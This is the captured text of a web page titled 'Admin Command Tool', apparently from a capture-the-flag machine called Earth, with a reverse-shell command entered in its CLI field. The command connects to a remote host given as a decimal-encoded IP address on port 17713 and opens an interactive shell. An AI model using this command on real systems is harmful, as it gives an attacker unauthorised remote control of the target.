 Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
CLI command:
sh -i >& /dev/tcp/3222735365/17713 0>&1
Run command
Command output: